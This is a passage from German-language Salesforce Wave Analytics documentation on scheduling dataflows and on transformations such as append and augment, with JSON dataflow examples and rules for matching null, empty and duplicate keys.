

Auf Stundenbasis geplante Datenflüsse werden in Bezug auf eine feste Basiszeit ausgeführt (00:00 UTC). Wenn Sie einen Datenfluss beispielsweise so planen, dass er alle 6 Stunden mit einer Verschiebung von 15 Minuten ausgeführt wird, wird der Datenfluss täglich jeweils um 00:15 UTC, 06:15 UTC, 12:15 UTC und 18:15 UTC ausgeführt. Der Datenfluss wird erstmals zum nächsten geplanten Zeitpunkt ausgeführt. Wenn Sie den Zeitplan also um 04:00 Uhr UTC ändern, wir der Datenfluss zum nächsten geplanten Zeitpunkt (06:15 Uhr UTC) und dann alle 6 Stunden ausgeführt. Nach dem Speichern des Zeitplans wird aus Gründen der Einfachheit in der Planungsfunktion der Zeitpunkt angezeigt, zu dem der Datenfluss zum ersten Mal ausgeführt wird (in Ihrer Zeitzone).

### **6.** Klicken Sie auf **Speichern**.

Das Popup-Fenster "Datenfluss-Zeitplan" gibt an, wann der Datenfluss zum nächsten Mal ausgeführt wird (in Ihrer lokalen Zeitzone).

- <span id="page-3697-0"></span>**7.** Klicken Sie auf **Fertig**.
- **8.** Um die Ausführung eines Datenflusses gemäß Zeitplan zu beenden, wählen Sie in der Aktionsliste **Zeitplan aufheben** aus (1).

## Transformationen für Wave-Datenflüsse

Eine Transformation bezieht sich auf die Änderung von Daten. Sie können einem Datenfluss Transformationen hinzufügen, um Daten aus Salesforce-Objekten oder Datensets zu extrahieren, um Datensets umzuwandeln, die Salesforce- oder externe Daten enthalten, und um Datensets zu registrieren.

Beispielsweise können Sie Transformationen verwenden, um Daten aus zwei zugehörigen Datensets zu verbinden und dann das resultierende Datenset zu registrieren, um es für Abfragen verfügbar zu machen.

### [Anhangstransformation](#page-3699-0)

Die Anhangstransformation kombiniert Datensätze aus mehreren Datensets in einem einzelnen Datenset.

### [Vergrößerungstransformation](#page-3700-0)

Die Vergrößerungstransformation vergrößert ein Eingabedatenset durch Kombinieren von Spalten aus einem anderen zugehörigen Datenset. Das resultierende vergrößerte Datenset ermöglicht Abfragen in beiden zugehörigen Eingabedatensets. Beispielsweise können Sie das Accountdatenset um das Benutzerdatenset erweitern, um eine Abfrage zum Zurückgeben von Accountdatensätzen und der vollständigen Namen der Accountinhaber zu ermöglichen.

#### [computeExpression-Transformation](#page-3708-0)

Mit der computeExpression-Transformation können Sie einem Datenset abgeleitete Felder hinzufügen. Die Werte für abgeleitete Felder werden nicht aus der Eingabedatenquelle extrahiert. Stattdessen generiert Wave die Werte mithilfe eines SAQL-Ausdrucks, der auf einem oder mehreren Feldern aus den Eingabedaten oder anderen abgeleiteten Feldern basieren kann. Beispielsweise können Sie einen Ausdruck verwenden, um einem Feld einen Wert zuzuweisen, Textfelder zu verketten oder mathematische Berechnungen für numerische Felder auszuführen.

#### [computeRelative-Transformation](#page-3712-0)

Mithilfe der computeRelative-Transformation lassen sich Trends in Ihren Daten analysieren. Dazu werden einem Datenset auf der Basis von Werten in anderen Zeilen abgeleitete Felder hinzugefügt. Wenn Sie zum Beispiel Trends in der Vertriebs-Pipeline analysieren möchten, erstellen Sie abgeleitete Felder, die berechnen, wie lange eine Opportunity in den einzelnen Phasen verweilt. Sie können auch berechnen, wie sich der Opportunitybetrag in den einzelnen Phasen der Opportunity geändert hat.

#### [Delta-Transformation](#page-3718-0)

Die Delta-Transformation berechnet Änderungen im Wert einer Spalte für eine Maßeinheit in einem Datenset über einen Zeitraum hinweg. Die Delta-Transformation generiert eine Ausgabespalte im Datenset zum Speichern des Deltas für jeden Datensatz. Erstellen Sie Deltas, um es Wirtschaftsanalysten zu erleichtern, sie in Abfragen zu integrieren.

#### [dim2mea-Transformation](#page-3721-0)

Die dim2mea-Transformation erstellt auf Grundlage einer Dimension eine neue Maßeinheit. Die Transformation fügt die neue Maßeinheitenspalte zum Datenset hinzu. Die Transformation behält zudem die Dimension bei, um sicherzustellen, dass vorhandene Linsen und Dashboards nicht beschädigt werden, wenn sie eine Dimension verwenden.

#### [EdgeMart-Transformation](#page-3723-0)

Die EdgeMart-Transformation gewährt dem Datenfluss Zugriff auf ein vorhandenes, registriertes Datenset, das Salesforce-Daten, externe Daten oder eine Kombination aus beiden enthalten kann. Verwenden Sie diese Transformation, um ein Datenset zu referenzieren, sodass seine Daten in nachfolgenden Transformationen im Datenfluss verwendet werden können. Sie können diese Transformation und die Vergrößerungstransformation möglicherweise zusammen verwenden, um ein vorhandenes Datenset mit einem neuen Datenset zu verbinden.

### [Filtertransformation](#page-3724-0)

Die Filtertransformation entfernt Datensätze aus einem vorhandenen Datenset. Sie geben eine Filterbedingung an, die angibt, welche Datensätze im Datenset beibehalten werden sollen.

### [Vereinfachte Transformation](#page-3727-0)

Die vereinfachte Transformation vereinfacht hierarchische Daten. Beispielsweise können Sie die Salesforce-Rollenhierarchie vereinfachen, um auf Grundlage der Rollenhierarchie eine Sicherheit auf Zeilenebene für ein Datenset zu implementieren.

### [sfdcDigest-Transformation](#page-3731-0)

Die sfdcDigest-Transformation generiert ein Datenset auf Grundlage der Daten, die aus einem Salesforce-Objekt extrahiert werden. Sie geben das Salesforce-Objekt und -Felder an, aus denen Daten extrahiert werden sollen. Sie wählen möglicherweise aus, bestimmte Felder auszuschließen, die vertrauliche Informationen enthalten oder für die Analyse irrelevant sind.

#### [sfdcRegister-Transformation](#page-3753-0)

Die sfdcRegister-Transformation registriert ein Datenset, um es für Abfragen verfügbar zu machen. Benutzer können keine Abfragen für nicht registrierte Datensets anzeigen oder ausführen.

### [Aktualisierungstransformation](#page-3755-0)

Die Aktualisierungstransformation aktualisiert die angegebenen Feldwerte in einem vorhandenen Datenset auf Grundlage von Daten aus einem anderen Datenset (dem sogenannten Nachschlagedatenset). Die Transformation sucht die neuen Werte von den entsprechenden Feldern im Nachschlagedatenset. Die Transformation speichert die Ergebnisse in einem neuen Datenset.

### [Überschreiben von durch eine Transformation generierte Metadaten](#page-3759-0)

Optional können Sie die Metadaten überschreiben, die durch eine Transformation generiert wurden. Sie können Objekt- und Feldattribute überschreiben. Beispielsweise können Sie einen Feldnamen ändern, der aus einem Salesforce-Objekt extrahiert wird, sodass er im Datenset anders angezeigt wird. Fügen Sie zum Überschreiben der Metadaten die Überschreibungen zum Abschnitt "Schema" der Transformation in der Datenfluss-Definitionsdatei hinzu.

SIEHE AUCH:

<span id="page-3699-0"></span>[Erstellen von Datensets mit einem Datenfluss](#page-3689-0)

### Anhangstransformation

Die Anhangstransformation kombiniert Datensätze aus mehreren Datensets in einem einzelnen Datenset.

Berücksichtigen Sie die folgenden Regeln bei Verwendung dieser Transformation.

- **•** Diese Transformation entfernt keine duplizierten Datensätze.
- **•** Alle Eingabedatensets müssen dieselbe Struktur aufweisen. Die zugehörigen Spalten müssen in derselben Reihenfolge vorliegen und müssen über denselben Namen und Feldtyp verfügen.

Beispiel: Im Folgenden finden Sie ein Beispiel. Sie erstellen in jedem Monat ein Datenset, das die Vertriebsziele des Monats enthält. Nun möchten Sie eine ganzheitliche Anzeige Ihrer Vertriebsziele für alle Monate. Erstellen Sie dafür die folgende Datenflussdefinitionsdatei zum Zusammenführen der vorhandenen Datensets in einem einzelnen Datenset.

```
{
   "Extract SalesTargets 2014Jan": {
     "action": "edgemart",
     "parameters": { "alias": "SalesTargets_2014Jan" }
   },
   "Extract SalesTargets 2014Feb": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Feb" }
   },
   "Extract_SalesTargets_2014Mar": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets_2014Mar" }
   },
   "Append SalesTargets 2014Quarter1": {
      "action": "append",
      "parameters": {
         "sources": [
            "Extract_SalesTargets_2014Jan",
            "Extract_SalesTargets_2014Feb",
            "Extract_SalesTargets_2014Mar"
        ]
      }
   },
   "Register_AllSalesTargets": {
```

```
"action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
Nachdem Sie das einzelne Datenset erstellt haben, können Sie Datumsfilter verwenden, um Vertriebsziele nach Monat, Quartal oder Jahr zu analysieren.

#### [Anhangsparameters](#page-3700-1)

<span id="page-3700-1"></span>Wenn Sie eine Anhangstransformation definieren, legen Sie das Aktionsattribut auf append fest und geben die Parameter an.

### Anhangsparameters

Wenn Sie eine Anhangstransformation definieren, legen Sie das Aktionsattribut auf append fest und geben die Parameter an.

Die folgende Tabelle beschreibt die Eingabeparameter.



<span id="page-3700-0"></span>SIEHE AUCH:

[Anhangstransformation](#page-3699-0)

### Vergrößerungstransformation

Die Vergrößerungstransformation vergrößert ein Eingabedatenset durch Kombinieren von Spalten aus einem anderen zugehörigen Datenset. Das resultierende vergrößerte Datenset ermöglicht Abfragen in beiden zugehörigen Eingabedatensets. Beispielsweise können Sie das Accountdatenset um das Benutzerdatenset erweitern, um eine Abfrage zum Zurückgeben von Accountdatensätzen und der vollständigen Namen der Accountinhaber zu ermöglichen.

Wenn Sie die Transformation erstellen, bestimmen Sie jedes Eingabedatenset als das linke oder rechte Datenset und geben die Beziehung unter ihnen an. Wave Analytics kombiniert alle Spalten des linken Datensets nur mit den angegebenen Spalten aus dem rechten Datenset. (Beachten Sie, dass jedes Dataset höchstens 5.000 Spalten beinhalten darf.) Wave Analytics fügt die Beziehung den Spaltennamen aus dem rechten Datenset hinzu, was hilfreich ist, wenn das linke und das rechte Datenset Spalten mit denselben Namen aufweisen.

Für jeden Datensatz im linken Datenset führt die Vergrößerungstransformation eine Suche aus, um im rechten Datenset einen übereinstimmenden Datensatz zu suchen. Um zugehörige Datensätze abzugleichen, verwendet die Vergrößerungstransformation eine Abgleichsbedingung. Sie geben die Abgleichsbedingung auf Grundlage eines Schlüssels aus jedem Datenset an. Beispiel:

```
"left key": [ "Id" ], "right key": [ "Prod ID" ]
```
Beim Schlüssel kann es sich um einen Einzelspaltenschlüssel oder um einen zusammengesetzten Schlüssel handeln. Bei einer Abgleichsbedingung auf Grundlage eines zusammengesetzten Schlüssels müssen die Schlüssel für beide Datensets über die gleiche Anzahl an Spalten verfügen, die in der gleichen Reihenfolge angegeben sind.

Tipp: Um mehr als zwei Datensets zu erweitern, erweitern Sie zwei Datensets gleichzeitig. Um beispielsweise drei Datensets zu erweitern, erweitern Sie die ersten zwei Datensets und erweitern Sie anschließend das resultierende Datenset um das dritte Datenset.

Beispiel: Im Folgenden finden Sie ein Beispiel für die Vergrößerungstransformation. In diesem Beispiel extrahieren Sie Daten aus den Opportunity- und Account-Objekten. Anschließend gleichen Sie die Daten auf Grundlage des Account-ID-Felds ab.



Erstellen Sie die folgende Datenflussdefinitionsdatei.

```
{
    "Extract Opportunity": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                 { "name": "Name" },
                 { "name": "Amount" },
                 { "name": "StageName" },
                 { "name": "CloseDate" },
                 { "name": "AccountId" },
                 { "name": "OwnerId" }
            ]
        }
    },
    "Extract_AccountDetails": {
          "action": "sfdcDigest",
          "parameters": {
              "object": "Account",
              "fields": [
                   { "name": "Id" },
                   { "name": "Name" }
              ]
          }
    },
    "Augment OpportunitiesWithAccountDetails": {
        "action": "augment",
        "parameters": {
            "operation": "LookupSingleValue",
```

```
"left": "Extract_Opportunity",
            "left key": [
                "AccountId"
            ],
            "relationship": "OpptyAcct",
            "right": "Extract_AccountDetails",
            "right_key": [
                "Id"
            ],
            "right select": [ "Name" ]
        }
    },
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity Account",
            "name": "Opportunity Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
Nachdem Sie den Datenfluss ausgeführt haben, wird von Wave Analytics das Datenset "Opportunity\_Account" erstellt und registriert. Außerdem wird die Beziehung vom rechten Datenset aus allen Spalten als Präfix hinzugefügt.



### [Spezielle Fälle beim Abgleichen von Datensätzen mit der Vergrößerungstransformation](#page-3703-0)

Für jeden Datensatz im linken Datenset führt die Vergrößerungstransformation eine Suche aus, um im rechten Datenset einen übereinstimmenden Datensatz zu suchen. Es ist jedoch wichtig, dass Sie verstehen, wie die Vergrößerungstransformation spezielle Fälle beim Abgleichen von Datensätzen behandelt.

#### [Vergrößerungsparameter](#page-3706-0)

Wenn Sie eine Vergrößerungstransformation definieren, legen Sie das Aktionsattribut auf augment fest und geben die Parameter an.

### <span id="page-3703-0"></span>Spezielle Fälle beim Abgleichen von Datensätzen mit der Vergrößerungstransformation

Für jeden Datensatz im linken Datenset führt die Vergrößerungstransformation eine Suche aus, um im rechten Datenset einen übereinstimmenden Datensatz zu suchen. Es ist jedoch wichtig, dass Sie verstehen, wie die Vergrößerungstransformation spezielle Fälle beim Abgleichen von Datensätzen behandelt.

Sehen wir uns einige Beispiele an, die einige spezielle Fälle darstellen.

### Umgang mit Nullschlüsseln

Wenn ein Datensatz im linken Datenset einen Nullschlüssel enthält, führt Wave Analytics keine Suche zum Abgleichen des Datensatzes aus. Stattdessen hängt Wave Analytics die linken Spalten an und fügt NULL für Dimensionen (einschließlich Datumsangaben) und "0" für Maßeinheiten ein.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Wave Analytics gleicht den letzten Datensatz nicht ab, da die Produkt-ID NULL ist. Stattdessen fügt Wave Analytics NULL für die Dimension Price.Pricebook und "0" für die Maßeinheit Price.UnitPrice ein. Hier ist das resultierende Datenset nach der Vergrößerung.



### Umgang mit leeren Schlüsseln

Wave Analytics gleicht linke Schlüssel mit leerem Wert und rechte Schlüssel mit leerem Wert ab.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Wave Analytics gleicht den letzten Datensatz im Datenset "Product" mit dem dritten Datensatz im Datenset "Price" ab, da beide leere Werte ("") aufweisen. Hier ist das resultierende Datenset nach der Vergrößerung.



#### Umgang mit nicht eindeutigen Schlüsseln

Zwar wird es empfohlen, jedoch muss der linke Schlüssel nicht eindeutig sein. Wenn mehrere Datensätze denselben linken Schlüssel aufweisen, erstellt Wave Analytics für die angehängten Spalten dieselben Werte.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Wave Analytics gleicht die Datensätze im Datenset "Product" mit Datensätzen im Datenset "Price" ab. Hier ist das resultierende Datenset nach der Vergrößerung.



#### Umgang mit keinen Übereinstimmungen

Wenn es für den linken Schlüssel keine Übereinstimmung im rechten Datenset gibt, hängt Wave Analytics die rechten Spalten an und fügt NULL für Dimensionen (einschließlich Datumsangaben) und "0" für Maßeinheiten ein.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Da keine Schlüssel übereinstimmen, gleicht Wave Analytics keine Datensätze im Datenset "Product" mit Datensätzen im Datenset "Price" ab. Hier ist das resultierende Datenset nach der Vergrößerung.

 $\label{thm:main} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{min$ {"id":"Prod3", "Name":"Bench", "Price.Pricebook": null, "Price.UnitPrice":0 }

### Umgang mit mehreren Übereinstimmungen

Wenn das linke Datenset eine 1:n-Beziehung mit dem rechten Datenset aufweist, werden von Wave Analytics möglicherweise mehrere Übereinstimmungen für einen Datensatz auf der linken Seite gefunden. Wie Wave Analytics mit mehreren Übereinstimmungen umgeht, hängt vom angegebenen Vergrößerungsvorgang ab. Sie können einen der folgenden Vorgänge für den Umgang mit mehreren Übereinstimmungen angeben:

#### **LookupSingleValue**

Die Vergrößerungstransformation gibt Ergebnisse aus einer einzelnen Zeile zurück. Wave Analytics wählt in der Liste der übereinstimmenden Zeilen eine Zeile zufällig aus.



Anmerkung: Wave Analytics kann jedes Mal, wenn Sie den Datenfluss ausführen, je nach zurückgegebener Zeile andere Ergebnisse zurückgeben.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" und den Vorgang auf LookupSingleValue fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Obwohl für "Prod3" im Datenset "Price" mehrere Zeilen vorhanden sind, wählt Wave Analytics eine übereinstimmende Zeile zufällig aus und gibt auf dieser Zeile basierende Werte zurück. Hier ist das resultierende Datenset nach der Vergrößerung, wenn Wave Analytics die erste Prod3-Zeile auswählt.



### **LookupMultiValue**

Wave Analytics gibt Ergebnisse aus allen übereinstimmenden Zeilen zurück.

Im Folgenden finden Sie ein Beispiel. Sie wenden die Vergrößerungstransformation auf die folgenden Datensets an, legen die Beziehung "Price" und den Vorgang auf LookupMultiValue fest und gleichen die Datensätze anhand der Felder Id und ProdId ab.



Da bei der Suche mehrere Zeilen für "Prod3" zurückgegeben werden, wird das Dimensionsfeld Price.Pricebook im resultierenden Datenset ein mehrwertiges Feld, in dem alle Dimensionswerte angezeigt werden. Maßeinheitsfeld Price.UnitPrice enthält "1500", was die Summe aus 800 und 700 ist. Hier ist das resultierende Datenset nach der Vergrößerung.



SIEHE AUCH:

<span id="page-3706-0"></span>[Vergrößerungstransformation](#page-3700-0)

### Vergrößerungsparameter

Wenn Sie eine Vergrößerungstransformation definieren, legen Sie das Aktionsattribut auf augment fest und geben die Parameter an.

Die folgende Tabelle beschreibt die Eingabeparameter.



